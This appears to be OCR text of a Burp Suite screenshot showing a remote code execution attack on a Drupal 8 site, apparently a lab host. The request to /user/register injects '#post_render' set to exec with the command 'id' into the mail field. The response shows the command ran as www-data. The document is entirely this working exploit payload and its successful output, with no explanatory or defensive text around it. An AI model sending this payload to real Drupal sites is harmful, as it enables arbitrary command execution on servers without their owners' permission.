 Request
Pretty Raw Hex \n
1 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 125
11
12 form_id=user_register_form&_drupal_ajax=1&mail%5B%23post_render%5D%5B%5D=exec&mail%5B%23type%5D=markup&mail%5B%23markup%5D=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 12:53:20 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: zh-hans
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary: Accept-Encoding
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 230
15 Connection: close
16 Content-Type: text/html; charset=utf-8
17
18 <textarea>
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
</textarea>